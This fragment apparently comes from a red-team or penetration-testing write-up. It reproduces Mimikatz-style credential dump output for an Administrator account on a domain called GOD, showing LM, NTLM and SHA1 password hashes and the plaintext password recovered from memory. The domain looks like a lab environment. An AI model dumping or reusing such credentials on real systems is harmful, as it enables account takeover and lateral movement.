 Authentication Id : 0 ; 1365427 (00000000:0014d5b3)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2020/10/16 8:36:58
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : ac804745ee68ebea48116059303a4365
         * NTLM     : ccef208c6485269c20db2cad21734fe7
         * SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : Admin12345
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : Admin12345
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : Admin12345
        ssp :
        credman :
渗透攻击红队